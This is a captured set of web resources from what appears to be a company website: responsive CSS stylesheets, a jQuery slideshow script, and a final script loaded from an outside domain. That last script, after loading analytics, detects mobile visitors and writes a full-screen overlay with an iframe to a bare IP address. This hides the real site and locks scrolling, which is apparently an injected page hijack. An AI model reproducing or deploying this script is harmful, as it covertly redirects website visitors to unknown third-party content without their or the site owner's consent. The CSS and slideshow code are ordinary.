	line-height: 22px;
}
.t_wx_con img {
	width: 100px;
	height: 100px;
}
.t1 i {
	width: 68px;
	height: 68px;
	background: url(../img/u1.png) no-repeat center center;
	display: block;
}
.t2 i {
	width: 68px;
	height: 68px;
	background: url(../img/u2.png) no-repeat center center;
	display: block;
}
.t3 i {
	width: 68px;
	height: 68px;
	background: url(../img/u3.png) no-repeat center center;
	display: block;
}
.t4 i {
	width: 68px;
	height: 68px;
	background: url(../img/u4.png) no-repeat center center;
	display: block;
}
.t5 i {
	width: 68px;
	height: 68px;
	background: url(../img/u5.png) no-repeat center center;
	display: block;
}
@media screen and (min-width: 1250px) {
.container {
	width: 1230px;
}
}
@media screen and (max-width: 1250px) {
#left {
	width: 19.3%;
}
#right {
	width: 78%;
}
}
@media screen and (max-width: 1200px) {
.slideBox .bd li .flash_img {
	padding-bottom: 400px;
}
#banner {
	height: 320px;
}
#navigate ul li a {
	padding: 0 25px;
}
#logo img {
	height: 60px;
}
.top_des {
	margin: 10px 0 0 25px;
	font-size: 18px;
}
.tel {
	height: 48px;
}
.tel .a {
	font-size: 16px;
	font-weight: bold;
	line-height: 20px;
	letter-spacing: 3px;
}
.tel .b {
	font-size: 24px;
}
}
@media screen and (max-width: 992px) {
.slideBox .bd li .flash_img {
	padding-bottom: 300px;
}
#banner {
	height: 220px;
}
#navigate ul li a {
	font-size: 14px;
	padding: 0 15px;
}
#navigate ul li .drop_menu li a {
	font-size: 12px;
}
#logo img {
	height: 50px;
}
.tel {
	display: none;
}
.home_top h3 {
	font-size: 24px;
}
.home_top span {
	font-size: 12px;
}
.service_item {
	width: 50%;
}
.service_item_title {
	font-size: 18px;
}
#wechat {
	display: none;
}
.footer_con {
	margin: 0;
}
#left {
	width: 100%;
	margin-bottom: 20px;
}
#right {
	width: 100%;
}
.type_list li a {
	background: #F2F2F2;
}
.type_list li a:hover, .type_list li a.current {
	background: #01459A;
}
.pro_list {
	width: 25%;
}
}
 @media screen and (max-width: 760px) {
.slideBox .bd li .flash_img {
	padding-bottom: 160px;
}
#banner {
	height: 120px;
}
.top_des {
	display: none;
}
#header {
	padding: 0;
}
#logo img {
	height: 45px;
	margin: 12.5px 0;
}
#navigate {
	display: none;
}
.service_item {
	padding: 15px;
}
.service_con_row {
	margin-left: -15px;
	margin-right: -15px;
}
.about_img {
	width: 200px;
	margin: 0 15px 5px 0;
}
.news_con {
	margin: 0;
}
.news_item {
	width: 100%;
	margin: 10px 0 15px 0;
}
.news_item_title {
	margin-top: -4px;
}
.news_item_title a {
	font-size: 16px;
}
.news_item_des {
	height: 44px;
}
.news_item_time {
	width: 67px;
	height: 70px;
}
.news_item_time .a {
	line-height: 45px;
	font-size: 24px;
}
.news_item_time .b {
	line-height: 25px;
	font-size: 12px;
}
.news_item_right {
	margin-left: 80px;
}
.home_top span {
	display: none;
}
.home_top {
	background: url(../img/line.jpg) no-repeat center bottom;
	padding-bottom: 10px;
	margin-bottom: 30px;
}
.service_item {
	padding: 0 8px;
	margin-bottom: 20px;
}
.service_con_row {
	margin-left: -8px;
	margin-right: -8px;
}
.service_item_img {
	height: 78px;
}
.service_item_title {
	height: 78px;
	font-size: 14px;
}
.home_top h3 {
	font-size: 20px;
}
#about {
	padding: 20px 0 0 0;
}
#news {
	padding: 30px 0 0 0;
}
.foot-flink {
	text-align: center;
	font-size: 12px;
}
.art_title {
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	-webkit-text-overflow: ellipsis;
	-moz-text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
#left {
	display: none;
}
#right_con {
	padding: 0;
}
#right_top h3 {
	font-size: 16px;
}
#right_top span {
	font-size: 12px;
}
.art_list {
	padding: 20px 0;
}
.pro_list {
	width: 33.333%;
	padding: 0 8px;
	margin-bottom: 25px;
}
.productList_row {
	margin-left: -8px;
	margin-right: -8px;
}
.pages a {
	font-size: 12px;
}
.articleTitle {
	font-size: 18px;
	line-height: 30px;
}
#footer {
	padding: 10px 0;
	margin-top: 25px;
}
.footer_con span {
	display: none;
}
.footer_con span:first-child {
	display: block;
	text-align: center;
}
.footer_con span {
	font-size: 12px;
	line-height: 20px;
}
.footer_con span a {
	font-size: 12px;
}
/*手机底部导航*/
#toolbar {
	display: none;
}
.blank55 {
	height: 55px;
	line-height: 1px;
	clear: both;
}
#toolbar2 {
	color: #fff;
	width: 100%;
	height: 54px;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 8;
	background: #333;
	display: block;
}
#toolbar2 li {
	float: left;
	width: 25%;
	text-align: center;
}
#toolbar2 a {
	width: 100%;
	color: #fff;
	display: block;
	padding: 5px 0 0 0;
	line-height: 23px;
	font-size: 14px;
}
#toolbar2 a span {
	font-size: 22px;
	display: block;
}
}
@media screen and (max-width: 640px) {
}

.maximg img{ max-width:100% !important; height:auto !important}
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: text/css
request_url: http://www.xkz668.com/skin/css/style2.css
body_size: 1790
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
#cd-lateral-nav {
	display: none;
}
#cd-menu-trigger {
	display: none;
}
@media screen and (max-width: 760px) {
#cd-lateral-nav {
	display: block;
}
#cd-menu-trigger {
	display: block;
}
.overflow-hidden {
	overflow: hidden;
}
.toolbar2_left {
	-webkit-transform: translateX(-260px);
	-moz-transform: translateX(-260px);
	-ms-transform: translateX(-260px);
	-o-transform: translateX(-260px);
	transform: translateX(-260px);
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.toolbar2_right {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-ms-transform: translateX(0px);
	-o-transform: translateX(0px);
	transform: translateX(0px);
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
/* -------------------------------- 

Main components 

-------------------------------- */
.cd-main-content {
	/* set a min-height and a z-index to be sure that the main element completely covers the lateral menu */
	min-height: 100%;
	position: relative;
	background-color: #fff;
	z-index: 2;
	padding-top: 60px;
	/* Force Hardware Acceleration in WebKit */
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	transition-property: transform;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.cd-main-content.lateral-menu-is-open {
	/* translate to show the lateral menu - all content needs to be put in the .cd-main-content to translate*/
	-webkit-transform: translateX(-260px);
	-moz-transform: translateX(-260px);
	-ms-transform: translateX(-260px);
	-o-transform: translateX(-260px);
	transform: translateX(-260px);
}
header {
	background: #fff;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 3;
	/* Force Hardware Acceleration in WebKit */
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	transition-property: transform;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
header.lateral-menu-is-open {
	/* translate to show the lateral menu */
	-webkit-transform: translateX(-260px);
	-moz-transform: translateX(-260px);
	-ms-transform: translateX(-260px);
	-o-transform: translateX(-260px);
	transform: translateX(-260px);
}
header.is-fixed {
	position: fixed;
}
#cd-top-nav {
	position: absolute;
	top: 0;
	right: 120px;
	height: 100%;
	display: none;
}
#cd-top-nav ul {
	height: 100%;
	padding-top: 18px;
}
#cd-top-nav li {
	display: inline-block;
	margin-right: 1em;
}
#cd-top-nav a {
	display: inline-block;
	padding: .5em;
	color: #FFF;
	text-transform: uppercase;
	font-weight: 600;
}
#cd-top-nav a.current {
	background-color: #242e30;
}
.no-touch #cd-top-nav a:hover {
	color: rgba(255, 255, 255, 0.7);
}
#cd-menu-trigger {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 50px;
}
#cd-menu-trigger .cd-menu-text {
	height: 100%;
	text-transform: uppercase;
	color: #FFF;
	font-weight: 600;
	display: none;
}
#cd-menu-trigger .cd-menu-icon {
	/* this span is the central line in the menu menu */
	display: inline-block;
	position: absolute;
	left: 50%;
	top: 50%;
	bottom: auto;
	right: auto;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	width: 18px;
	height: 2px;
	background-color: #000;/* these are the upper and lower lines in the menu menu */
}
#cd-menu-trigger .cd-menu-icon::before, #cd-menu-trigger .cd-menu-icon:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	background-color: inherit;
	left: 0;
}
#cd-menu-trigger .cd-menu-icon::before {
	bottom: 5px;
}
#cd-menu-trigger .cd-menu-icon::after {
	top: 5px;
}
#cd-menu-trigger.is-clicked .cd-menu-icon {
	background-color: rgba(0, 0, 0, 0);
}
#cd-menu-trigger.is-clicked .cd-menu-icon::before, #cd-menu-trigger.is-clicked .cd-menu-icon::after {
	background-color: #000;
}
#cd-menu-trigger.is-clicked .cd-menu-icon::before {
	bottom: 0;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
#cd-menu-trigger.is-clicked .cd-menu-icon::after {
	top: 0;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
#cd-lateral-nav {
	position: fixed;
	height: 100%;
	right: 0;
	top: 0;
	visibility: hidden;
	/* the secondary navigation is covered by the main element */
	z-index: 1;
	width: 260px;
	background-color: #242e30;
	overflow-y: auto;
	/* Force Hardware Acceleration in WebKit */
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-transition: -webkit-transform .4s 0s, visibility 0s .4s;
	-moz-transition: -moz-transform .4s 0s, visibility 0s .4s;
	transition: transform .4s 0s, visibility 0s .4s;
	/* this creates the subtle slide in animation of the navigation */
	-webkit-transform: translateX(80px);
	-moz-transform: translateX(80px);
	-ms-transform: translateX(80px);
	-o-transform: translateX(80px);
	transform: translateX(80px);
}
#cd-lateral-nav .cd-navigation {
	margin: 20px 0 16px;
}
#cd-lateral-nav .sub-menu {
	padding: 0 10px 20px 15px;
	display: none;
}
#cd-lateral-nav a {
	display: block;
	line-height: 2em;
	padding: 0 16px 0 32px;
	color: #aab5b7;
}
#cd-lateral-nav a.current {
	background-color: #3a4a4d;
	color: #FFF;
}
.no-touch #cd-lateral-nav a:hover {
	color: #FFF;
}
#cd-lateral-nav.lateral-menu-is-open {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
	visibility: visible;
	-webkit-transition: -webkit-transform .4s 0s, visibility 0s 0s;
	-moz-transition: -moz-transform .4s 0s, visibility 0s 0s;
	transition: transform .4s 0s, visibility 0s 0s;
	/* smooth the scrolling on touch devices - webkit browsers */
	-webkit-overflow-scrolling: touch;
}
/* style menu items which have a submenu  */
#cd-lateral-nav ul li a {
	text-transform: uppercase;
	font-weight: 600;
	text-decoration: none;
}
#cd-lateral-nav ul li ul.sub-menu li a {
	font-weight: 300;
}
#cd-lateral-nav .item-has-children > a {
	position: relative;
	text-transform: uppercase;
	font-weight: 600;/* this is the right arrow to show that the item has a submenu  */
}
#cd-lateral-nav .item-has-children > a::after {
	content: '';
	display: block;
	height: 11px;
	width: 8px;
	position: absolute;
	top: 50%;
	bottom: auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 1em;
	background: url("../fonts/cd-arrow.svg") no-repeat center center;
	background-size: 8px 11px;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	transition-property: transform;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	transition-duration: 0.2s;
}
#cd-lateral-nav .item-has-children > a.submenu-open::after {
	-webkit-transform: translateY(-50%) rotate(90deg);
	-moz-transform: translateY(-50%) rotate(90deg);
	-ms-transform: translateY(-50%) rotate(90deg);
	-o-transform: translateY(-50%) rotate(90deg);
	transform: translateY(-50%) rotate(90deg);
}
#cd-lateral-nav .socials {
	padding: 0 32px;
}
#cd-lateral-nav .socials:after {
	content: "";
	display: table;
	clear: both;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.xkz668.com/skin/js/flash.js
body_size: 582
content:
//jquery特效开始
$(document).ready(function(){

//花旗参的六大好处
$(".home_item_img img").hover(function(){
	var new_img=$(this).attr("data-new");
	if(new_img!=""){
		$(this).attr("src",new_img);
	}
},function(){
	var old_img=$(this).attr("data-old");
	if(old_img!=""){
		$(this).attr("src",old_img);	
	}
});



if( $(window).width() > 748)
	{ 
	   $("#flash").show();
	   $("#mobileflash").hide();
	   //全屏轮换
	   TouchSlide({ 
		  slideCell:"#slideBox",
		  titCell:".hd ul", //开启自动分页 autoPage:true ，此时设置 titCell 为导航元素包裹层
		  mainCell:".bd ul", 
		  effect:"leftLoop", 
		  interTime:5000,
		  autoPlay:true,//自动播放
		  autoPage:true //自动分页
	   });
	}
	else
	{
		$("#flash").hide();
		$("#mobileflash").show();
		//中部轮换
		TouchSlide({ 
			slideCell:"#adBox",
			titCell:".hd ul", //开启自动分页 autoPage:true ，此时设置 titCell 为导航元素包裹层
			mainCell:".bd ul", 
			effect:"leftLoop", 
			interTime:5000,
			autoPlay:true,//自动播放
			autoPage:true //自动分页
		});
	}


						
});
//jquery 结束



--- FILE ---
content_type: application/javascript
request_url: https://leyu998.vip/yb.js
body_size: 643
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://160.124.49.15";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();